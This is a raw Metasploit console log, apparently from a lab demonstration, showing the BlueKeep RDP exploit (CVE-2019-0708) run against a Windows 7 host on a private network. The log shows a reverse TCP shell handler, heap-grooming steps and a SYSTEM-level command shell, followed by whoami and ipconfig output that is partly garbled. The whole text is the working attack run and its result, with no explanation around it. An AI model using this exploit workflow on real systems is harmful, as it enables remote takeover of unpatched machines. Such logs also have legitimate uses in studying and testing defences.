 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.72.142:4444
[*] 192.168.72.140:3389   - Detected RDP on 192.168.72.140:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.72.140:3389   - The target is vulnerable.
[*] 192.168.72.140:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.72.140:3389 - Surfing channels ...
[*] 192.168.72.140:3389 - Lobbing eggs ...
[*] 192.168.72.140:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.72.142:4444 -> 192.168.72.140:49159) at 2019-09-17 17:31:55 +0800
whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP
:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::7c60:7aa6:b274:fd85%11
IPv4 . . . . . . . . . . . . : 192.168.72.140
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.72.2
isatap.localdomain:
. . . . . . . . . . . . :
DNS . . . . . . . : localdomain
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>